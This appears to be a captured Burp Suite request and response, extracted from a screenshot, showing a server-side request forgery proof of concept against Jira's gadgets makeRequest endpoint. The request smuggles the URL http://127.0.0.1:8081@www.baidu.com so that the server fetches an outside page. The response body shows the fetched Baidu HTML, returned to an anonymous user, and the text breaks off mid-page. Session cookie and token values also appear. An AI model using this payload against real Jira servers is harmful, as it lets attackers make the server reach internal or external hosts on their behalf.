 Request
Raw Params Headers Hex
GET /plugins/servlet/gadgets/makeRequest?url=http://127.0.0.1:8081@www.baidu.com HTTP/1.1
Host: 127.0.0.1:8081
X-Atlassian-Token: no-check
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: atlassian.xsrf.token=BE79-QLBC-CFJ6-ZCPH_fd0322fa71105c96c93fdca12ac12da60fe2dea3_lout;
JSESSIONID=C819A6076A02A47DBDC5419C216A37CC
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200
X-AREQUESTID: 611x117x1
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: frame-ancestors 'self'
X-ASEN: SEN-L14297376
X-AUSERNAME: anonymous
Expires: Mon, 30 Sep 2019 10:11:59 GMT
Pragma: no-cache
Cache-Control: no-cache
Content-Disposition: attachment;filename=p.txt
Vary: User-Agent
Content-Type: application/json;charset=UTF-8
Content-Length: 2609
Date: Mon, 30 Sep 2019 10:11:59 GMT
Connection: close
throw 1; < don't be evil' >{"http://127.0.0.1:8081@www.baidu.com":{"rc":200,"headers":{"set-cookie":["BDORZ=27315;
max-age=86400; domain=.baidu.com; path=/"]},"body":"<!DOCTYPE html>\r\n<!--STATUS OK--><html> <head><meta
http-equiv=content-type content=text/html;charset=utf-8><meta http-equiv=X-UA-Compatible content=IE=Edge><meta
content=always name=referrer><link rel=stylesheet type=text/css
href=http://s1.bdstatic.com/r/www/cache/bdorz/baidu.min.css><title>百度一下，你就知道<\/title><\/head> <body
link=#0000cc> <div id=wrapper> <div id=head> <div class=head_wrapper> <div class=s_form> <div class=s_form_wrappe
<div id=lg> <img hidefocus=true src=//www.baidu.com/img/bd_logo1.png width=270 height=129> <\/div> <form id=form
name=f action=//www.baidu.com/s class=fm> <input type=hidden name=bdorz_come value=1> <input type=hidden name=